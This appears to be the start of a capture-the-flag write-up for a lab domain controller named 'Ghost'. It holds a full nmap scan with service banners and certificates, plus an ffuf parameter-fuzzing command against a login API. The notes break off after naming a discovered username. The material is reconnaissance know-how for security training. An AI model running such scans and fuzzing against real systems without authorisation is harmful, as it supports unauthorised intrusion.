1. Nmap
sudo nmap -sC -sV -p- -Pn 10.129.34.213 --vv -T5
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
80/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2024-07-16 09:06:01Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: ghost.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.ghost.htb
| Subject Alternative Name: DNS:DC01.ghost.htb, DNS:ghost.htb
| Issuer: commonName=DC01.ghost.htb
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-06-19T15:45:56
| Not valid after: 2124-06-19T15:55:55
| MD5: 5baa:c0a2:2d16:3ddf:29e3:d21c:154f:9aaa
| SHA-1: d9d2:b4cd:cddf:b8a5:884b:a4b8:4648:ab24:4c78:54df
| -----BEGIN CERTIFICATE-----
| MIIDNDCCAhygAwIBAgIQbbNX14LU/7ZER19Nx0Mb0zANBgkqhkiG9w0BAQsFADAZ
| MRcwFQYDVQQDDA5EQzAxLmdob3N0Lmh0YjAgFw0yNDA2MTkxNTQ1NTZaGA8yMTI0
| MDYxOTE1NTU1NVowGTEXMBUGA1UEAwwOREMwMS5naG9zdC5odGIwggEiMA0GCSqG
| SIb3DQEBAQUAA4IBDwAwggEKAoIBAQC+KGj+UF3Whl3rrWR2oViEqhGfBMRBiMbn
| XwatNfeYUSYswCce1heNwUTFC4QmNnMRzRYFEIUUzXR+0oN9o5OvJJ+BypbLO3T9
| S/lIU4nUsHlLMmPoPSTGSTXCZk2N6YzyXry9S60fQrCQBfuJ9xckIM9Et2pWceI0
| wPb77bA4ql2zJX0z/6ikYpxlhk1YPEXSija8b0k5nks8ClrcSbJs3/nVDW2gXYPx
| GL0AcPp5/rkvSHqGJwk+njaFcm3U7yypK1YCLVjDr/RWAyJtg+k2U6h/UWwz4hQ6
| XjTU3Uacc+9IBRVJIXJo35jPv4BbzcSI+zTcqVo1jgjjVG12NQwpAgMBAAGjdjB0
| MA4GA1UdDwEB/wQEAwIFoDAdBgNVHSUEFjAUBggrBgEFBQcDAgYIKwYBBQUHAwEw
| JAYDVR0RBB0wG4IOREMwMS5naG9zdC5odGKCCWdob3N0Lmh0YjAdBgNVHQ4EFgQU
| vbMNoaPer5SDohZm/1l8wFs0qakwDQYJKoZIhvcNAQELBQADggEBAEupnPNsQB9/
| EG/HNgrB4aZFvjn9sBa5ET3Zwr3oT8bTa/RdH4kB0YQscRPuRaewqP1eSXoB/szr
| 9WIBhz+meWj1nIRfQFwRnpg2aX3g0nA/u92v/YkkkfVpD2YEwSlrEKjMJCGyQol8
| b50RFpZQLAilyhV3EM6t3zi3Iqp0fKKOumGw8ciz5KUSsLswieaB8wYE87kJ057T
| 8Z2cGF8vJmHmNHPuKPCAWzRDFMw0xmZaY2e2z+JQxZWqNB5cwpzYewkB4kwDTRTM
| yNP19u2Xj9mPWlCad+zX+0AnG8Kb/HZPYEBLDRu2rJ6AnSUow0aAi57Iy+1BJHky
| Efk4OwlDRXo=
|_-----END CERTIFICATE-----
|_ssl-date: TLS randomness does not represent time
443/tcp open https? syn-ack ttl 127
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: ghost.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=DC01.ghost.htb
| Subject Alternative Name: DNS:DC01.ghost.htb, DNS:ghost.htb
| Issuer: commonName=DC01.ghost.htb
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-06-19T15:45:56
| Not valid after: 2124-06-19T15:55:55
| MD5: 5baa:c0a2:2d16:3ddf:29e3:d21c:154f:9aaa
| SHA-1: d9d2:b4cd:cddf:b8a5:884b:a4b8:4648:ab24:4c78:54df
| -----BEGIN CERTIFICATE-----
| MIIDNDCCAhygAwIBAgIQbbNX14LU/7ZER19Nx0Mb0zANBgkqhkiG9w0BAQsFADAZ
| MRcwFQYDVQQDDA5EQzAxLmdob3N0Lmh0YjAgFw0yNDA2MTkxNTQ1NTZaGA8yMTI0
| MDYxOTE1NTU1NVowGTEXMBUGA1UEAwwOREMwMS5naG9zdC5odGIwggEiMA0GCSqG
| SIb3DQEBAQUAA4IBDwAwggEKAoIBAQC+KGj+UF3Whl3rrWR2oViEqhGfBMRBiMbn
| XwatNfeYUSYswCce1heNwUTFC4QmNnMRzRYFEIUUzXR+0oN9o5OvJJ+BypbLO3T9
| S/lIU4nUsHlLMmPoPSTGSTXCZk2N6YzyXry9S60fQrCQBfuJ9xckIM9Et2pWceI0
| wPb77bA4ql2zJX0z/6ikYpxlhk1YPEXSija8b0k5nks8ClrcSbJs3/nVDW2gXYPx
| GL0AcPp5/rkvSHqGJwk+njaFcm3U7yypK1YCLVjDr/RWAyJtg+k2U6h/UWwz4hQ6
| XjTU3Uacc+9IBRVJIXJo35jPv4BbzcSI+zTcqVo1jgjjVG12NQwpAgMBAAGjdjB0
| MA4GA1UdDwEB/wQEAwIFoDAdBgNVHSUEFjAUBggrBgEFBQcDAgYIKwYBBQUHAwEw
| JAYDVR0RBB0wG4IOREMwMS5naG9zdC5odGKCCWdob3N0Lmh0YjAdBgNVHQ4EFgQU
| vbMNoaPer5SDohZm/1l8wFs0qakwDQYJKoZIhvcNAQELBQADggEBAEupnPNsQB9/
| EG/HNgrB4aZFvjn9sBa5ET3Zwr3oT8bTa/RdH4kB0YQscRPuRaewqP1eSXoB/szr
| 9WIBhz+meWj1nIRfQFwRnpg2aX3g0nA/u92v/YkkkfVpD2YEwSlrEKjMJCGyQol8
| b50RFpZQLAilyhV3EM6t3zi3Iqp0fKKOumGw8ciz5KUSsLswieaB8wYE87kJ057T
| 8Z2cGF8vJmHmNHPuKPCAWzRDFMw0xmZaY2e2z+JQxZWqNB5cwpzYewkB4kwDTRTM
| yNP19u2Xj9mPWlCad+zX+0AnG8Kb/HZPYEBLDRu2rJ6AnSUow0aAi57Iy+1BJHky
| Efk4OwlDRXo=
|_-----END CERTIFICATE-----
1433/tcp open ms-sql-s syn-ack ttl 127 Microsoft SQL Server 2022 16.00.1000.00; RC0+
| ms-sql-info:
| 10.129.34.213:1433:
| Version:
| name: Microsoft SQL Server 2022 RC0+
| number: 16.00.1000.00
| Product: Microsoft SQL Server 2022
| Service pack level: RC0
| Post-SP patches applied: true
|_ TCP port: 1433
|_ssl-date: 2024-07-16T09:07:30+00:00; 0s from scanner time.
| ms-sql-ntlm-info:
| 10.129.34.213:1433:
| Target_Name: GHOST
| NetBIOS_Domain_Name: GHOST
| NetBIOS_Computer_Name: DC01
| DNS_Domain_Name: ghost.htb
| DNS_Computer_Name: DC01.ghost.htb
| DNS_Tree_Name: ghost.htb
|_ Product_Version: 10.0.20348
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Issuer: commonName=SSL_Self_Signed_Fallback
| Public Key type: rsa
| Public Key bits: 3072
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-07-16T09:02:31
| Not valid after: 2054-07-16T09:02:31
| MD5: 37a2:1380:bbc9:5345:1bc6:2ecc:26fd:1e73
| SHA-1: 09ff:4d63:c9aa:da77:9dc3:c03a:e656:91b0:14ae:2ad2
| -----BEGIN CERTIFICATE-----
| MIIEADCCAmigAwIBAgIQeFfsDk8bqohJvF68kPaJHDANBgkqhkiG9w0BAQsFADA7
| MTkwNwYDVQQDHjAAUwBTAEwAXwBTAGUAbABmAF8AUwBpAGcAbgBlAGQAXwBGAGEA
| bABsAGIAYQBjAGswIBcNMjQwNzE2MDkwMjMxWhgPMjA1NDA3MTYwOTAyMzFaMDsx
| OTA3BgNVBAMeMABTAFMATABfAFMAZQBsAGYAXwBTAGkAZwBuAGUAZABfAEYAYQBs
| AGwAYgBhAGMAazCCAaIwDQYJKoZIhvcNAQEBBQADggGPADCCAYoCggGBALkIi+sb
| //wmz6UBe3CkkywMSnmHz0GfPvL+FhiNsUpzuU/TBJ76EIBumwGjC4LZ2Obx3pVF
| PZNTZHMwxXvlGdigJW5Jaedwq8tfuHFPONjlzCK3CibPQ4wew+dyeE9otIysAC9V
| CQtbDJc8y9C395qhnEm58m7MCOPbaTX2BniNrlKNzMwTELyRZRoePypJsOaJZWvB
| NsQ9BYdrJw2yvTdAG5YzyO0NFRo4yn6aMf31zKrWUls7gELyWPLivTWbscHZwPHE
| 4XXWZusTJ55uInNbzy4Xyfsbr05CGPxST8RAlT5W3ToqlChzKtrP64YAo5YBMiyb
| TislL6lVi6Ox7lWTs2iNKU6NR5ZMEJBeNIKWqyUyMHu9LXEyR0Cib2lxhcvLeaeK
| 5vMWsLS6x1bTERPuekLCKWocavMAvaH8GYjv9OUQA/eEbYOjE7d2xgxK+qF3VFYM
| jTvmqkKPz7wWBd3KhrsnCiHbaXPrxTP7Cc2NihirlSH9QYO+oNslUOcmyQIDAQAB
| MA0GCSqGSIb3DQEBCwUAA4IBgQCJUkb+RvDkf7PDcHkZYmJ+S1IwlKkvSUnvNCw7
| LYUcxuT4E1qwEGFBJ43LnnsJ3kohAz2BwAwOFdDnbOlqvGU2IWYbM4fTYrYmq/lu
| NtKN/ZLL+tIbPQ/ESbWrE3nd1eoPE+fsrcg6AkL6FM55RR0lCbcWnMZrtPOiKW4u
| UEMju38ootUS8BLzaVPdDojPH6OjOwbDb0HYAHa2RF5NsRqOGSbhN46GW01j3UYM
| qSb/CKsT74gQ70NP+GMH3Cwo1Mv0jKq5P5z/9ArJj9KBeuP4MJVwPdNq+xBeeDjd
| MjaA/XdYUJbKD8ms09AkmrHUIm+tMz9AFl/B1ajYH0RcAxilFFgy7MS2NAMPATCg
| KCbIXCQVbPwA9hAe8C+bKqe1D5+l/pqY1KKlhQq6z+WfjLNffidFOLClWnK5VSsV
| x2ArQnROBKxBLYazxZlfgW784D5cUoEguYRlZ6/C6Io9XT/tkgTbCRH1kmSoPrF/
| z3zlrS0l6r7xW5htowVqXt9zlqI=
|_-----END CERTIFICATE-----
2179/tcp open vmrdp? syn-ack ttl 127
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: ghost.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.ghost.htb
| Subject Alternative Name: DNS:DC01.ghost.htb, DNS:ghost.htb
| Issuer: commonName=DC01.ghost.htb
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-06-19T15:45:56
| Not valid after: 2124-06-19T15:55:55
| MD5: 5baa:c0a2:2d16:3ddf:29e3:d21c:154f:9aaa
| SHA-1: d9d2:b4cd:cddf:b8a5:884b:a4b8:4648:ab24:4c78:54df
| -----BEGIN CERTIFICATE-----
| MIIDNDCCAhygAwIBAgIQbbNX14LU/7ZER19Nx0Mb0zANBgkqhkiG9w0BAQsFADAZ
| MRcwFQYDVQQDDA5EQzAxLmdob3N0Lmh0YjAgFw0yNDA2MTkxNTQ1NTZaGA8yMTI0
| MDYxOTE1NTU1NVowGTEXMBUGA1UEAwwOREMwMS5naG9zdC5odGIwggEiMA0GCSqG
| SIb3DQEBAQUAA4IBDwAwggEKAoIBAQC+KGj+UF3Whl3rrWR2oViEqhGfBMRBiMbn
| XwatNfeYUSYswCce1heNwUTFC4QmNnMRzRYFEIUUzXR+0oN9o5OvJJ+BypbLO3T9
| S/lIU4nUsHlLMmPoPSTGSTXCZk2N6YzyXry9S60fQrCQBfuJ9xckIM9Et2pWceI0
| wPb77bA4ql2zJX0z/6ikYpxlhk1YPEXSija8b0k5nks8ClrcSbJs3/nVDW2gXYPx
| GL0AcPp5/rkvSHqGJwk+njaFcm3U7yypK1YCLVjDr/RWAyJtg+k2U6h/UWwz4hQ6
| XjTU3Uacc+9IBRVJIXJo35jPv4BbzcSI+zTcqVo1jgjjVG12NQwpAgMBAAGjdjB0
| MA4GA1UdDwEB/wQEAwIFoDAdBgNVHSUEFjAUBggrBgEFBQcDAgYIKwYBBQUHAwEw
| JAYDVR0RBB0wG4IOREMwMS5naG9zdC5odGKCCWdob3N0Lmh0YjAdBgNVHQ4EFgQU
| vbMNoaPer5SDohZm/1l8wFs0qakwDQYJKoZIhvcNAQELBQADggEBAEupnPNsQB9/
| EG/HNgrB4aZFvjn9sBa5ET3Zwr3oT8bTa/RdH4kB0YQscRPuRaewqP1eSXoB/szr
| 9WIBhz+meWj1nIRfQFwRnpg2aX3g0nA/u92v/YkkkfVpD2YEwSlrEKjMJCGyQol8
| b50RFpZQLAilyhV3EM6t3zi3Iqp0fKKOumGw8ciz5KUSsLswieaB8wYE87kJ057T
| 8Z2cGF8vJmHmNHPuKPCAWzRDFMw0xmZaY2e2z+JQxZWqNB5cwpzYewkB4kwDTRTM
| yNP19u2Xj9mPWlCad+zX+0AnG8Kb/HZPYEBLDRu2rJ6AnSUow0aAi57Iy+1BJHky
| Efk4OwlDRXo=
|_-----END CERTIFICATE-----
|_ssl-date: TLS randomness does not represent time
3269/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: ghost.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=DC01.ghost.htb
| Subject Alternative Name: DNS:DC01.ghost.htb, DNS:ghost.htb
| Issuer: commonName=DC01.ghost.htb
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-06-19T15:45:56
| Not valid after: 2124-06-19T15:55:55
| MD5: 5baa:c0a2:2d16:3ddf:29e3:d21c:154f:9aaa
| SHA-1: d9d2:b4cd:cddf:b8a5:884b:a4b8:4648:ab24:4c78:54df
| -----BEGIN CERTIFICATE-----
| MIIDNDCCAhygAwIBAgIQbbNX14LU/7ZER19Nx0Mb0zANBgkqhkiG9w0BAQsFADAZ
| MRcwFQYDVQQDDA5EQzAxLmdob3N0Lmh0YjAgFw0yNDA2MTkxNTQ1NTZaGA8yMTI0
| MDYxOTE1NTU1NVowGTEXMBUGA1UEAwwOREMwMS5naG9zdC5odGIwggEiMA0GCSqG
| SIb3DQEBAQUAA4IBDwAwggEKAoIBAQC+KGj+UF3Whl3rrWR2oViEqhGfBMRBiMbn
| XwatNfeYUSYswCce1heNwUTFC4QmNnMRzRYFEIUUzXR+0oN9o5OvJJ+BypbLO3T9
| S/lIU4nUsHlLMmPoPSTGSTXCZk2N6YzyXry9S60fQrCQBfuJ9xckIM9Et2pWceI0
| wPb77bA4ql2zJX0z/6ikYpxlhk1YPEXSija8b0k5nks8ClrcSbJs3/nVDW2gXYPx
| GL0AcPp5/rkvSHqGJwk+njaFcm3U7yypK1YCLVjDr/RWAyJtg+k2U6h/UWwz4hQ6
| XjTU3Uacc+9IBRVJIXJo35jPv4BbzcSI+zTcqVo1jgjjVG12NQwpAgMBAAGjdjB0
| MA4GA1UdDwEB/wQEAwIFoDAdBgNVHSUEFjAUBggrBgEFBQcDAgYIKwYBBQUHAwEw
| JAYDVR0RBB0wG4IOREMwMS5naG9zdC5odGKCCWdob3N0Lmh0YjAdBgNVHQ4EFgQU
| vbMNoaPer5SDohZm/1l8wFs0qakwDQYJKoZIhvcNAQELBQADggEBAEupnPNsQB9/
| EG/HNgrB4aZFvjn9sBa5ET3Zwr3oT8bTa/RdH4kB0YQscRPuRaewqP1eSXoB/szr
| 9WIBhz+meWj1nIRfQFwRnpg2aX3g0nA/u92v/YkkkfVpD2YEwSlrEKjMJCGyQol8
| b50RFpZQLAilyhV3EM6t3zi3Iqp0fKKOumGw8ciz5KUSsLswieaB8wYE87kJ057T
| 8Z2cGF8vJmHmNHPuKPCAWzRDFMw0xmZaY2e2z+JQxZWqNB5cwpzYewkB4kwDTRTM
| yNP19u2Xj9mPWlCad+zX+0AnG8Kb/HZPYEBLDRu2rJ6AnSUow0aAi57Iy+1BJHky
| Efk4OwlDRXo=
|_-----END CERTIFICATE-----
3389/tcp open ms-wbt-server syn-ack ttl 127 Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: GHOST
| NetBIOS_Domain_Name: GHOST
| NetBIOS_Computer_Name: DC01
| DNS_Domain_Name: ghost.htb
| DNS_Computer_Name: DC01.ghost.htb
| DNS_Tree_Name: ghost.htb
| Product_Version: 10.0.20348
|_ System_Time: 2024-07-16T09:06:50+00:00
| ssl-cert: Subject: commonName=DC01.ghost.htb
| Issuer: commonName=DC01.ghost.htb
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-06-16T15:49:55
| Not valid after: 2024-12-16T15:49:55
| MD5: 7e9a:4e05:78e6:8e7a:ef13:1712:94cf:6279
| SHA-1: a19b:426c:3d83:7ff2:b680:93f4:f574:843a:99d0:bb8a
| -----BEGIN CERTIFICATE-----
| MIIC4DCCAcigAwIBAgIQc9+VTNjndZ1BPJQYSBvHBDANBgkqhkiG9w0BAQsFADAZ
| MRcwFQYDVQQDEw5EQzAxLmdob3N0Lmh0YjAeFw0yNDA2MTYxNTQ5NTVaFw0yNDEy
| MTYxNTQ5NTVaMBkxFzAVBgNVBAMTDkRDMDEuZ2hvc3QuaHRiMIIBIjANBgkqhkiG
| 9w0BAQEFAAOCAQ8AMIIBCgKCAQEAvxz6AkaVWXXsmyuUys0LrDRzcExvWoYhIHd1
| 7IooX2Ey97NYm72cI4pplknP7vFFjtg25w3MGQwx1XaYXFjsnyw+F8yvbJ3pejkn
| p606qSl+5061Hy+gDPtdeYtMeiL+iCy8vvdzlL946OtxNkzJXN82s5ZjaAr2fZdp
| cBCMttR4Rap4GRx84QM8y17ZP96zgQmdSx/32UNADJUfM77ZHknTxiKetPw8sqkR
| neZG/XOeIQEDu/PjSNWUHXLs2mWLOEMI3dn4Fd5Tdtpl6YAhwd11wD0tW+vY9wc1
| qpfHfeuWjm+9FQzJrwTRwAxdpAq0szyZ7UT6SW5GqYVDIcnoHQIDAQABoyQwIjAT
| BgNVHSUEDDAKBggrBgEFBQcDATALBgNVHQ8EBAMCBDAwDQYJKoZIhvcNAQELBQAD
| ggEBAJ/KhCbxHeUpkciYhobANYTtQTX5xl49yuK771sp5/EfpZ3oAbESk4i18x3b
| JCxHfuAlUPC/O9R7lxQFs6CzP9KiP60U4oN2Ho7RiCzEazO9/zNpOspi/WKMpcks
| tsTjsEAVO0BIvXnBw9zlAnmmxYhI4b8kaJA5C6zPAoFnmFFIxVMOWbsRhQ0hi2iB
| cuTG61ppghnZiJOM+mGUAmFg+OI+njBmPnIqtKDC1pDQ+mTqSAx5hjgHl98lXNHT
| bR7RFtlCfDExY5eklBKRKNDf/H/PqvjUvjAPd05uCKja3zrx6CsM69BzoWuxazpZ
| mtWciPiG+uAjoq6IBtSVMNmtTSI=
|_-----END CERTIFICATE-----
|_ssl-date: 2024-07-16T09:07:30+00:00; 0s from scanner time.
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
8008/tcp open http syn-ack ttl 127 nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-favicon: Unknown favicon MD5: A9C6DBDCDC3AE568F4E0DAD92149A0E3
| http-methods:
|_ Supported Methods: POST GET HEAD OPTIONS
|_http-title: Ghost
| http-robots.txt: 5 disallowed entries
|_/ghost/ /p/ /email/ /r/ /webmentions/receive/
|_http-generator: Ghost 5.78
8443/tcp open ssl/http syn-ack ttl 127 nginx 1.18.0 (Ubuntu)
| http-title: Ghost Core
|_Requested resource was /login
| ssl-cert: Subject: commonName=core.ghost.htb
| Subject Alternative Name: DNS:core.ghost.htb
| Issuer: commonName=core.ghost.htb
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-06-18T15:14:02
| Not valid after: 2124-05-25T15:14:02
| MD5: 8e6a:b3f0:2883:ed74:dd49:2f75:7944:41e9
| SHA-1: 507b:a1b1:afdb:d880:f67a:6d75:4b06:2b20:e969:96bc
| -----BEGIN CERTIFICATE-----
| MIIDHzCCAgegAwIBAgIUEb1xqGsm3qLE71AYW/z4fPys/BAwDQYJKoZIhvcNAQEL
| BQAwGTEXMBUGA1UEAwwOY29yZS5naG9zdC5odGIwIBcNMjQwNjE4MTUxNDAyWhgP
| MjEyNDA1MjUxNTE0MDJaMBkxFzAVBgNVBAMMDmNvcmUuZ2hvc3QuaHRiMIIBIjAN
| BgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAuNF8862nPwjQ12Y+VHX9iIbRsXWR
| BaCV7NMyJrw8HPguOIb42oQYR3PuVsmbFRpGVgrWP/RtFGa/ipp//FlNlkqBBzqX
| f8FcmJngmJbIYbe4PrsyZ+Yd0Jwqv0k/rjYZiurNaXYkeixyQpA8hJ4k+wyu8aBq
| XLLczCubASvauWm+GohFvCgSfBfrAx1VJaE9QBi1U87n2fjDZU7U/ZGLkPhanzhM
| EUCvb71gI5tnwlsNuFCvtxgPmxP2EOETANkZZKWFYAgprR0nja1aW0QgOWKsPejx
| mGE8WnZ2uShAU+7ZKqW8+CTstxnRFwi8QlBFm1XqukiRwtsCHfAiM5WsSwIDAQAB
| o10wWzAdBgNVHQ4EFgQUXSOH/zvkFA9R7nsT9v2eyy+n5wcwHwYDVR0jBBgwFoAU
| XSOH/zvkFA9R7nsT9v2eyy+n5wcwGQYDVR0RBBIwEIIOY29yZS5naG9zdC5odGIw
| DQYJKoZIhvcNAQELBQADggEBABmkEwFpbxF24pUqBt9V9dprvjNybHZSgANp9fBQ
| i/Xzt2VqeBt29eJlFM7AVRlW6WPuuYSPEg9WfuGEs7zwkKQgxlYCAjXeomlnUi6y
| sFT3bviNcW8zv87h2TLgvWihSuuMIhgG6hMqvvmwlqU3jJYocpfjsdroxuZf0h8m
| e2Re37wQDYdj88b+JaBtaNmRqFXPIZ4c2ErOo1jO6PWTOPb9jNK7k3Jpuf9RgLy3
| dL6bU6wRRnEvCwqQHcioUXkPsLetxQRPwkbuokPxP1mxdPXn2VIbBVufgZwq1tDq
| DdCoSG+ek15c/wse7CS8PPhFWS+nib0STs1ERBxUQZF6uKk=
|_-----END CERTIFICATE-----
| tls-nextprotoneg:
|_ http/1.1
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
49443/tcp open unknown syn-ack ttl 127
49664/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49668/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49671/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
62539/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
62583/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Service Info: Host: DC01; OSs: Windows, Linux; CPE: cpe:/o:microsoft:windows, cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 0s, deviation: 0s, median: 0s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-07-16T09:06:51
|_ start_date: N/A
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 61436/tcp): CLEAN (Timeout)
| Check 2 (port 6407/tcp): CLEAN (Timeout)
| Check 3 (port 33748/udp): CLEAN (Timeout)
| Check 4 (port 60350/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 10:07
Completed NSE at 10:07, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 10:07
Completed NSE at 10:07, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 10:07
Completed NSE at 10:07, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 168.09 seconds
Raw packets sent: 131087 (5.768MB) | Rcvd: 69 (3.036KB)
2. Port 8443
 https://core.ghost.htb:8443/login
https://core.ghost.htb:8443/login
The link of the button is: https://core.ghost.htb:8443/api/login
Enumerating API params
ffuf -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt:FUZZ -u https://core.ghost.htb:8443/api/login?FUZZ=key -fs xxx
- Nothing Useful
Clicking redirects to a new vhost: federation.ghost.htb 
After getting florence.ramirez from docker-entrypoint.sh
